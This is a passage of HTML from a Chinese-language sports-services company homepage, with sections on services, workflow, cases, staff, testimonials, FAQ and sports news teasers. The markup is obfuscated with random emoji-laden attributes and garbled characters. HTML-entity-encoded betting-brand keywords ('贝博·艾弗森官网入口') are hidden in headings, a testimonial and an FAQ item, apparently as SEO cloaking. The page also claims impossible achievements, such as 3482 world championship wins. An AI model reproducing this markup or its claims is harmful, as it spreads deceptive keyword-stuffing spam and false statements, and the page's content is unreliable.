class="dreamit-service-icon"><i data-head-class="RJqR2C�🐯��️J" class="flaticon-electrician-4"></i></div><div data-user-class="🐼eVCUSMsOb" class="dreamit-service-title"><h2>活动策划</h2><p>定制企业团建、亲子运动等体育主题活动，提升参与体验。</p></div></div></div></div></div><div data-page-class="ahtiW50" class="col-lg-4 col-md-6 col-sm-12"><div data-mode-class="h4CdbVsAW" class="dreamit-service-box1"><div data-root-class="❤️tkDlAZd" class="dreamit-service-box-inner1"><div data-tag-class="RDP11HW🥺u1A🫑" class="dreamit-service-content"><div data-flag-class="QD3r6F9Km" class="dreamit-service-icon1"><i data-user-class="S☦️4qfZy🎽l" class="flaticon-electrician-6"></i></div><div data-elem-class="4dzKnx✈️3l" class="dreamit-service-title"><h2>赛事组织</h2><p>承接各类体育赛事策划与执行，包括报名、场地、裁判等全流程服务。</p></div></div></div></div></div><div data-body-class="🍇1zPxKJ💞LlHb" class="col-lg-4 col-md-6 col-sm-12"><div data-type-class="BBSON🍑BB" class="dreamit-service-box"><div data-page-class="🐭Hba66APOt" class="dreamit-service-box-inner"><div data-cell-class="7kcVOp" class="dreamit-service-content"><div data-form-class="me🍅V🍕IckN" class="dreamit-service-icon"><i data-head-class="2RBc🪂zu" class="flaticon-cleaning-1"></i></div><div data-name-class="😱X6ltIf0la" class="dreamit-service-title"><h2>培训课程</h2><p>提供青少年 / 成人体育培训，涵盖足球、篮球、游泳等多项目定制课程。</p></div></div></div></div></div><div data-cell-class="🐔LJo🏋️Re0DnC" class="col-lg-4 col-md-6 col-sm-12"><div data-right-class="HfW🥥Ofxv" class="dreamit-service-box1"><div data-color-class="ZP😂YY4LcPz" class="dreamit-service-box-inner1"><div data-tag-class="FXXqj5i" class="dreamit-service-content"><div data-node-class="🔯l259OD" class="dreamit-service-icon1"><i data-flag-class="El😒jQus5🌌v" class="flaticon-electrician-5"></i></div><div data-panel-class="🤭xaH51k" class="dreamit-service-title"><h2>赛事直播</h2><p>提供赛事网络直播服务，包括拍摄、剪辑、平台推送全流程支持。</p></div></div></div></div></div></div></div></div><!-- service end --><!-- workflow start --><div data-grid-class="hzbtCgxvE�💝���l" class="process-area pt-90 pb-65"><div data-bottom-class="rExCUE2" class="container"><div data-role-class="🤸rufk05🍇YuoV" class="row"><div data-item-class="jfFNxg" class="col-lg-12 col-sm-12"><div data-elem-class="wVeffM" class="dreamit-section-title pb-25 text-center"><h5>How It Works</h5><h2>如何运作</h2><div data-v-app="🍌DUwaPS02xj" class="em_bar_bg text-left"></div></div></div></div><div data-page-class="🦀UHHMeg" class="row"><div data-user-class="LuK🥏4MW4" class="col-lg-4 col-md-6 col-sm-12"><div data-top-class="6⚡JI6iG" class="dreamit-single-process-box text-center"><div data-status-class="XOTOGb�🏉���zhKi" class="work-progress"><div data-level-class="yfjNcNl" class="work-progress-icon"><i data-right-class="v🍅JZdVsu5yG" class="flaticon-electrician-6"></i></div><div data-panel-class="bcUJa3O" class="progress-number"><span>1</span></div></div><div data-top-class="FRIzdrtZ5" class="dreamit-progress-content"><div data-node-class="1ZFCxE3c" class="progress-title"><h2><strong>&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;</strong>装备采购流程</h2><p>调研市场需求，筛选优质供应商，完成采购与售后跟进。</p></div></div></div></div><div data-extra-class="DnlOt🥨fF21H" class="col-lg-4 col-md-6 col-sm-12"><div data-status-class="WrsBB🍎sYk" class="dreamit-single-process-box text-center"><div data-role-class="🕉️☦️BG7VG3U" class="work-progress"><div data-rand-class="skzDX🧀3dC🐝0" class="work-progress-icon"><i data-size-class="🥥VV58VsHe15" class="flaticon-electrician-6"></i></div><div data-row-class="Z9z4MJ5s4" class="progress-number"><span>2</span></div></div><div data-field-class="HBG7KWZTJ6" class="dreamit-progress-content"><div data-name-class="IHrLUYRzs" class="progress-title"><h2>活动执行流程</h2><p>制定执行计划，现场调度人员物资，确保活动安全有序开展。</p></div></div></div></div><div data-pos-class="3RCUWC" class="col-lg-4 col-md-6 col-sm-12"><div data-status-class="h�😗�IJ3OVAoS" class="dreamit-single-process-box text-center"><div data-panel-class="🪂hu💔AOB9o" class="work-progress"><div data-order-class="264RAL9" class="work-progress-icon"><i data-key-class="r51qL🤯wm" class="flaticon-electrician-6"></i></div><div data-step-class="zmRBlJT3" class="progress-number"><span>3</span></div></div><div data-v-app="☪️oT5Yec" class="dreamit-progress-content1"><div data-view-class="1m5Vf9PVD" class="progress-title"><h2>赛事策划流程</h2><p>确定赛事主题与规模，制定执行方案，协调资源并推进落地。</p></div></div></div></div></div></div></div><!-- workflow end --><!-- partner start --><div data-main-class="3GKc🏀pUi" class="brand-area pt-90"><div data-bottom-class="ENJtBh" class="container"><div data-sub-class="tAmh�🐙��q2BNsk" class="row"><div data-v-app="🥍1WNiba" class="brand_list owl-carousel"><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_1.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_2.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_3.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_4.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_5.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_6.webp" loading="lazy"></div></div></div><div data-theme-class="2jTF2YdCvk" class="col-lg-12"><div data-status-class="930nm1" class="dreamit-single-brand"><div data-col-class="igYa5jsN" class="brand-thumb"><img width="160" src="https://www.qdchenggongyi.com/upload/image/partner_7.webp" loading="lazy"></div></div></div></div></div></div></div><!-- partner end --><!-- cases start --><div data-key-class="NyhDwaw" class="portfolio_area style_three pb-70" id="portfolio"><div data-card-class="KH70ZUc" class="container"><div data-left-class="Ga2Gt2Z💛n" class="row"><div data-sub-class="5lb0Dq🐧VjR" class="col-lg-12 col-sm-12"><div data-app-class="bq🍓SSY🛬E5e" class="dreamit-section-title text-center pb-30"><h5>Our Cases</h5><h2>产品展示</h2><div data-flag-class="Q6WI😗k💗fs7" class="em_bar_bg text-left"></div></div></div></div><div data-size-class="xTQbC5" class="row "><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/95bc0ca7-3c0c-4bbd-a633-b807b2f071ac-article.webp" alt="马莱莱预言成真！廖锦涛入选国足，红包承诺引热议" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/62.html">马莱莱预言成真！廖锦涛入选国足，红包承诺引热议</a></h3></div></div></div></div></div><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/e6963a7a-5436-4dc6-bc1a-d76dcdea4a44-article.webp" alt="阿森纳伤病潮来袭：萨利巴领衔六将缺阵考验赛季开局" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/59.html">阿森纳伤病潮来袭：萨利巴领衔六将缺阵考验赛季开局</a></h3></div></div></div></div></div><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/871ba594-01ca-4bfc-af0a-0baa095fc98a-article.webp" alt="铁英华铁腿碾压位宁辉！新生代统治力震撼擂台" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/58.html">铁英华铁腿碾压位宁辉！新生代统治力震撼擂台</a></h3></div></div></div></div></div><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/ce50adc3-e95c-4257-9157-eed159e13e29-article.webp" alt="郑钦文因伤退赛柏林站，与莱巴金娜 1 胜 2 负交手记录成悬念" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/57.html">郑钦文因伤退赛柏林站，与莱巴金娜 1 胜 2 负交手记录成悬念</a></h3></div></div></div></div></div><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/b7524098-0c78-459e-a498-ae07fc0929b2-article.webp" alt="起风时，山海皆可赴" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/55.html">起风时，山海皆可赴</a></h3></div></div></div></div></div><div data-flag-class="UU😱q8BQg🚀mF5" class="col-lg-4 col-md-6 col-sm-12 grid-item physics cemes"><div data-size-class="b�☮️��ksq5zKAV2" class="single_portfolio"><div data-id-class="K♾️ObC3a" class="single_portfolio_inner"><div data-box-class="l2Ywxkz1�🛵��" class="single_portfolio_thumb"><img src="https://www.qdchenggongyi.com/upload/image/20251111/7c6d5da4-6cad-4758-a68e-3c3571c402f3-article.webp" alt="贝弗利警示雷霆：哈登之痛不再，切特与杰威成新基石" loading="lazy"/><div data-extra-class="s9aUBfkO" class="single_portfolio_content"><h3><a href="https://www.qdchenggongyi.com/cases/54.html">贝弗利警示雷霆：哈登之痛不再，切特与杰威成新基石</a></h3></div></div></div></div></div></div></div></div><!-- cases end --><!-- honor start --><div data-comp-class="iKuycfY" class="counter-area style-three pt-90 pb-80"><div data-key-class="m8F😗JZ🐔vL" class="container"><div data-role-class="39CfVRVe" class="row"><div data-item-class="czfOt🥳🐸j" class="col-lg-3 col-md-6 col-sm-12"><div data-elem-class="2😀wLJm🚜D" class="dreamit-single-counter-box"><div data-col-class="37AaDvP5" class="single-counter-box-inner"><div data-view-class="🏑j9jCk26R🛴" class="counter-icon"><i data-level-class="ZVXZP9" class="flaticon-electrician-3"></i></div><div data-head-class="WhUD7IQ5m2" class="counter-text"><h1 data-grid-class="p✈️ngQ9nPz" class="counter">3482 <span></span></h1></div><div data-node-class="a9SkWH9w46" class="counter-title"><h4>世锦赛夺冠</h4></div></div></div></div><div data-col-class="k1m1QH" class="col-lg-3 col-md-6 col-sm-12"><div data-panel-class="UlRfkL1eEv" class="dreamit-single-counter-box"><div data-view-class="dDJVi0CJ" class="single-counter-box-inner"><div data-v-app="xTt🤭vBt4pq" class="counter-icon"><i data-row-class="🌈WoDM🔯Bf" class="flaticon-dimmer"></i></div><div data-key-class="tNYZ97g😂Om" class="counter-text"><h1 data-key-class="NzhhZiw" class="counter">5874</h1></div><div data-flag-class="8gld🐮95R" class="counter-title"><h4>破世界纪录</h4></div></div></div></div><div data-box-class="JpLFaUT0L🍞R" class="col-lg-3 col-md-6 col-sm-12"><div data-extra-class="zhO6🥐nwifd" class="dreamit-single-counter-box"><div data-comp-class="2R9nTXo" class="single-counter-box-inner"><div data-grid-class="YLLih0o" class="counter-icon"><i data-order-class="tu😨Oy4Ic🤥" class="flaticon-fuse-box"></i></div><div data-mode-class="7🌟ramSXb0" class="counter-text"><h1 data-right-class="DWRH2WXKm" class="counter">215</h1></div><div data-foot-class="O4egkTES🎱p💛" class="counter-title"><h4>最佳球员</h4></div></div></div></div><div data-comp-class="fEZrjz3🚀xC🏂" class="col-lg-3 col-md-6 col-sm-12"><div data-role-class="yCApjJfAe🥰W" class="dreamit-single-counter-box"><div data-role-class="uuZ8MQr�🌟�Z" class="single-counter-box-inner"><div data-sub-class="iuQHa4🍞i" class="counter-icon"><i data-type-class="ciPft7T🥥" class="flaticon-electrician-4"></i></div><div data-elem-class="3JpalFQ🦄" class="counter-text"><h1 data-body-class="dRSUWk🏎️Gqmp" class="counter">3452</h1></div><div data-size-class="IHfIi6JXl🐊" class="counter-title"><h4>年度 MVP</h4></div></div></div></div></div></div></div><!-- honor end --><!-- team start --><div data-order-class="HMc1a7P" class="team-title-area"><div data-name-class="AG0e😗31" class="container"><div data-top-class="j🦈4⛵4z2gJMR" class="row"><div data-elem-class="8cWbeiJW🤗M" class="col-lg-6 col-sm-12"><div data-right-class="IJBz7X⚓" class="dreamit-section-title-text white text-left"><h5 data-wrap-class="cbupyr🚆gvD" class="section-text pb-3">OUR TEAM</h5><h2>核心专家</h2></div></div></div></div></div><div data-comp-class="lf3Qwe2" class="team-area"><div data-body-class="oMx�🏂��Wvt" class="container"><div data-role-class="aq07zx💜P🏂Yq" class="row team-top"><div data-index-class="j1Ch🥌2ky" class="col-lg-4 col-md-6 col-sm-12"><div data-cell-class="🐬🛥️deLGo12o" class="dreamit-single-team-box"><div data-panel-class="F0U🤸0Nj" class="dreamit-single-team-thumb"><img src="https://www.qdchenggongyi.com/upload/image/zhong-yin-li-team.webp" alt="钟印利" loading="lazy"></div><div data-flag-class="l♾️w🥔ycg400bo" class="team-content"><div data-page-class="1yDfs6B🚢yd" class="team-title"><h3>钟印利</h3><p>首席财务官</p></div><div data-field-class="rJdS5GT" class="dreamit-social-icons"><div data-v-app="K😘ElNHgL" class="socail-icon"><a href="https://www.qdchenggongyi.com"><i data-order-class="aFO🍌AgK🍆" class="fab fa-facebook-f"></i></a><a href="https://www.qdchenggongyi.com"><i data-status-class="RM😁mvbZqV" class="fa-brands fa-x-twitter"></i></a><a href="https://www.qdchenggongyi.com"><i data-head-class="TK25244g😰" class="fab fa-linkedin-in"></i></a></div></div></div></div></div><div data-index-class="j1Ch🥌2ky" class="col-lg-4 col-md-6 col-sm-12"><div data-cell-class="🐬🛥️deLGo12o" class="dreamit-single-team-box"><div data-panel-class="F0U🤸0Nj" class="dreamit-single-team-thumb"><img src="https://www.qdchenggongyi.com/upload/image/liu-qin-guo-team.webp" alt="柳琴果" loading="lazy"></div><div data-flag-class="l♾️w🥔ycg400bo" class="team-content"><div data-page-class="1yDfs6B🚢yd" class="team-title"><h3>柳琴果</h3><p>测试工程师</p></div><div data-field-class="rJdS5GT" class="dreamit-social-icons"><div data-v-app="K😘ElNHgL" class="socail-icon"><a href="https://www.qdchenggongyi.com"><i data-order-class="aFO🍌AgK🍆" class="fab fa-facebook-f"></i></a><a href="https://www.qdchenggongyi.com"><i data-status-class="RM😁mvbZqV" class="fa-brands fa-x-twitter"></i></a><a href="https://www.qdchenggongyi.com"><i data-head-class="TK25244g😰" class="fab fa-linkedin-in"></i></a></div></div></div></div></div><div data-index-class="j1Ch🥌2ky" class="col-lg-4 col-md-6 col-sm-12"><div data-cell-class="🐬🛥️deLGo12o" class="dreamit-single-team-box"><div data-panel-class="F0U🤸0Nj" class="dreamit-single-team-thumb"><img src="https://www.qdchenggongyi.com/upload/image/peng-liu-shuang-team.webp" alt="彭柳爽" loading="lazy"></div><div data-flag-class="l♾️w🥔ycg400bo" class="team-content"><div data-page-class="1yDfs6B🚢yd" class="team-title"><h3>彭柳爽</h3><p>生产工人/操作工</p></div><div data-field-class="rJdS5GT" class="dreamit-social-icons"><div data-v-app="K😘ElNHgL" class="socail-icon"><a href="https://www.qdchenggongyi.com"><i data-order-class="aFO🍌AgK🍆" class="fab fa-facebook-f"></i></a><a href="https://www.qdchenggongyi.com"><i data-status-class="RM😁mvbZqV" class="fa-brands fa-x-twitter"></i></a><a href="https://www.qdchenggongyi.com"><i data-head-class="TK25244g😰" class="fab fa-linkedin-in"></i></a></div></div></div></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-wrap-class="UwraaDj" class="testimonial-area pt-90 pb-90"><div data-box-class="aual7ur0S" class="container"><div data-wrap-class="a9nwTVJj" class="row"><div data-box-class="🌈rfgA🏓pHV5S" class="col-lg-12 col-sm-12"><div data-view-class="T🐯2ZQ🚕MK6" class="dreamit-section-title pb-40 text-center"><h5>Testimonial</h5><h2>评价之声专栏</h2><div data-root-class="GJV7TyV🦈" class="em_bar_bg text-left"></div></div></div></div><div data-bottom-class="8XV2jwS" class="row"><div data-size-class="i🦭cs7m7hDkW" class="testimonial_list owl-carousel"><div data-role-class="FTbyJ5" class="col-lg-12 col-sm-12"><div data-pos-class="ozroz1🤺XlPD🍍" class="dreamit-single-testimonial-box"><div data-cell-class="AdJLkx4kHX" class="testimonial-content"><div data-v-app="hnHwsP🚂" class="testi-icon"><i data-user-class="🐨ZJmY🐞dYySTI" class="fas fa-quote-left"></i></div><div data-step-class="FVksdYTv" class="testimonial-text">健身房的私教课性价比太高了！教练会根据我的目标调整方案，现在腰围已经小了两公分～📏💪</div></div><div data-item-class="uEQ�🐴��v3bIwX7" class="testimonial-thumb"><img src="https://www.qdchenggongyi.com/upload/image/gai-ju-hua-user.webp" alt="盖菊华" loading="lazy"></div><div data-id-class="1J3kJQ😀6yE" class="testi-titile text-center"><h2>盖菊华</h2></div></div></div><div data-role-class="FTbyJ5" class="col-lg-12 col-sm-12"><div data-pos-class="ozroz1🤺XlPD🍍" class="dreamit-single-testimonial-box"><div data-cell-class="AdJLkx4kHX" class="testimonial-content"><div data-v-app="hnHwsP🚂" class="testi-icon"><i data-user-class="🐨ZJmY🐞dYySTI" class="fas fa-quote-left"></i></div><div data-step-class="FVksdYTv" class="testimonial-text"><strong>&#x8d1d;&#x535a;&#xb7;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>买的瑜伽垫质感超好，防滑又厚实，在家练瑜伽也能安全感满满，必须好评！🧘</div></div><div data-item-class="uEQ�🐴��v3bIwX7" class="testimonial-thumb"><img src="https://www.qdchenggongyi.com/upload/image/tang-yi-tong-user.webp" alt="唐依童" loading="lazy"></div><div data-id-class="1J3kJQ😀6yE" class="testi-titile text-center"><h2>唐依童</h2></div></div></div><div data-role-class="FTbyJ5" class="col-lg-12 col-sm-12"><div data-pos-class="ozroz1🤺XlPD🍍" class="dreamit-single-testimonial-box"><div data-cell-class="AdJLkx4kHX" class="testimonial-content"><div data-v-app="hnHwsP🚂" class="testi-icon"><i data-user-class="🐨ZJmY🐞dYySTI" class="fas fa-quote-left"></i></div><div data-step-class="FVksdYTv" class="testimonial-text">入手的运动蛋白粉口感超好，搭配摇摇杯方便又快捷，健身后补充营养超及时，肌肉恢复明显变快了～🥛</div></div><div data-item-class="uEQ�🐴��v3bIwX7" class="testimonial-thumb"><img src="https://www.qdchenggongyi.com/upload/image/gan-yun-yun-user.webp" alt="甘芸芸" loading="lazy"></div><div data-id-class="1J3kJQ😀6yE" class="testi-titile text-center"><h2>甘芸芸</h2></div></div></div><div data-role-class="FTbyJ5" class="col-lg-12 col-sm-12"><div data-pos-class="ozroz1🤺XlPD🍍" class="dreamit-single-testimonial-box"><div data-cell-class="AdJLkx4kHX" class="testimonial-content"><div data-v-app="hnHwsP🚂" class="testi-icon"><i data-user-class="🐨ZJmY🐞dYySTI" class="fas fa-quote-left"></i></div><div data-step-class="FVksdYTv" class="testimonial-text">买的运动水杯颜值高又耐用，每天吨吨喝水全靠它，性价比拉满～💧</div></div><div data-item-class="uEQ�🐴��v3bIwX7" class="testimonial-thumb"><img src="https://www.qdchenggongyi.com/upload/image/gong-qian-shan-user.webp" alt="宫千山" loading="lazy"></div><div data-id-class="1J3kJQ😀6yE" class="testi-titile text-center"><h2>宫千山</h2></div></div></div></div></div></div></div><!-- testimonial end --><!-- faq start --><div data-v-app="gOlBCxJHb" class="faq-area pt-90 pb-0"><div data-pos-class="Yhv4Tr🥏🥍XB" class="container"><div data-panel-class="BM😨oSlb" class="row"><div data-pos-class="rJreGJponi" class="col-lg-12 col-sm-12"><div data-role-class="taomWm4TL" class="dreamit-section-title pb-30 text-center"><h5>OUR FAQ'S</h5><h2>解答集锦</h2><div data-elem-class="5PBYe�🏑�2" class="em_bar_bg text-left"></div></div></div></div><div data-grid-class="Pd3ysFfcq" class="row"><div data-color-class="�😃���rXH3UwkJWC" class="col-lg-6 col-md-6 col-sm-12"><div data-state-class="d🥬bT3o7" class="dreamit-faq-thumb"><img src="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-about.webp" alt="解答集锦" loading="lazy"></div></div><div data-left-class="Sq🦄jPkQ8f" class="col-lg-6 col-md-6 col-sm-12"><div data-root-class="0Oc✝️TpBLJ" class="row"><div data-user-class="m🍇AsHNWw☀️X6u" class="col-lg-12"><div id="accordion"><div data-order-class="9Rlp🛷aF1" class="card"><div data-state-class="lmLR😢R🥐Kim" class="card-header" id="headingone"><h5 data-item-class="1Azmh🌽6mg" class="mb-0"><button data-user-class="i1TGpkS" class="btn btn-link" data-toggle="collapse" data-target="#collapseone" aria-expanded="true" aria-controls="collapseone"> 体育咨询服务包含哪些内容？ </button></h5></div><div id="collapseone" data-size-class="WcnOq15x" class="collapse show" aria-labelledby="headingone" data-parent="#accordion"><div data-state-class="qyS4Or" class="card-body"> 涵盖项目可行性分析、运营规划、政策解读等全维度产业咨询。 </div></div></div><div data-mode-class="0pp4xLvMr" class="card"><div data-status-class="🐊ub💓N4Ql" class="card-header" id="headingtwo"><h5 data-status-class="CPH2i8BO🐭Kp☪️" class="mb-0"><button data-sub-class="hB6ca6" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsetwo" aria-expanded="false" aria-controls="collapsetwo"> 装备支持退换货吗？ </button></h5></div><div id="collapsetwo" data-theme-class="eM🌌V2bij0🥋" class="collapse" aria-labelledby="headingtwo" data-parent="#accordion"><div data-state-class="5AAfeD💙" class="card-body"> 非定制商品在不影响二次销售前提下，支持 7 天无理由退换货。 </div></div></div><div data-comp-class="lJ🚛yFhGlFXs" class="card"><div data-panel-class="F57r4WjD🤯" class="card-header" id="headingthree"><h5 data-user-class="FLd1WIe" class="mb-0"><button data-form-class="�😭�8MBv4Y" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsethree" aria-expanded="false" aria-controls="collapsethree"><strong>&#x8d1d;&#x535a;&#xb7;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>如何报名赛事？ </button></h5></div><div id="collapsethree" data-extra-class="BlZpd4🥨YI" class="collapse" aria-labelledby="headingthree" data-parent="#accordion"><div data-rand-class="Z1HnRNPl🥨ST" class="card-body"> 可通过官网或客服电话报名，按指引填写信息并完成缴费即可。 </div></div></div><div data-order-class="xTe🏎️CDt" class="card"><div data-field-class="yowgmd�🦁���ew" class="card-header" id="headingefour"><h5 data-id-class="DJfuC🌟x" class="mb-0"><button data-size-class="C2ombKW0PS" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsefour" aria-expanded="false" aria-controls="collapsefour"> 场馆租赁需要预约吗？ </button></h5></div><div id="collapsefour" data-mode-class="j5P6w5" class="collapse" aria-labelledby="headingefour" data-parent="#accordion"><div data-field-class="GY1pDJ" class="card-body"> 需提前 3 天通过线上或电话预约，确认时间及使用要求后签约。 </div></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- news start --><div data-status-class="oEKltWW" class="blog_area"><div data-node-class="hkDRPjSp1💖G" class="container"><div data-tag-class="u2YXW🛸ylc" class="row"><div data-head-class="8gv3o7fs" class="col-lg-12 col-sm-12"><div data-slot-class="YnLj🧀MFw1m😒" class="dreamit-section-title text-center pb-30"><h5>Our News</h5><h2>新闻动态</h2><div data-sub-class="ec1🐊Jmx" class="em_bar_bg text-left"></div></div></div></div><div data-slot-class="8x🏏mEyWf0" class="row"><div data-step-class="ihA⚽bch🐊" class="blog_list owl-carousel"><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/63.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/0d8ff35a-9b7f-4dc2-a9fe-61c148972b03-article.webp" alt="黄雨婷：从山村少女到世界枪王的传奇" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-12 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/63.html">黄雨婷：从山村少女到世界枪王的传奇</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>2006 年出生于浙江台州黄岩山区的黄雨婷，用十年时间完成了从放牛娃到奥运冠军的蜕变。这个皮肤黝黑的 00 后少女，如今手握奥运会、世锦赛、亚运会、世界杯四大顶级赛事金牌，以 6136 分稳居女子 1...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/61.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/50f55839-f894-45ea-bc59-788dfbf503e3-article.webp" alt="顶薪拒降！詹姆斯铁心离队，湖人重建东契奇时代开启" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-12 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/61.html">顶薪拒降！詹姆斯铁心离队，湖人重建东契奇时代开启</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>当勒布朗・詹姆斯在 2025 年 7 月 1 日正式执行 5260 万美元球员选项时，这个决定不仅刷新了 NBA 历史最高龄顶薪纪录，更撕开了湖人管理层与超级巨星之间的信任裂痕。据 ESPN 资深记者...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/60.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/680b049d-c199-4b43-9840-3a52f60dcae3-article.webp" alt="雄鹿搅局维金斯争夺战 湖热谈判陷入胶着困局" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-12 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/60.html">雄鹿搅局维金斯争夺战 湖热谈判陷入胶着困局</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>雄鹿强势介入：字母哥亟需全能锋线拼图 密尔沃基雄鹿的突然加入让维金斯争夺战的天平发生倾斜。据 Clutch Points 记者 Brett Siegel 披露，雄鹿正以 “波蒂斯 + 次轮签” 为核心...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/56.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/c6bfdb00-ebed-4331-9587-aece42ad6694-article.webp" alt="迪卡尼奥盛赞里奇：米兰中场新核将成领袖级拼图" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-12 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/56.html">迪卡尼奥盛赞里奇：米兰中场新核将成领袖级拼图</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>米兰中场革命：迪卡尼奥钦点的战术基石 随着 AC 米兰以 2300 万欧元基础转会费敲定都灵中场萨穆埃莱 - 里奇的加盟，意大利足坛名宿迪卡尼奥在天空体育节目中直言："这是米兰两年来最精准的引援。" ...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" 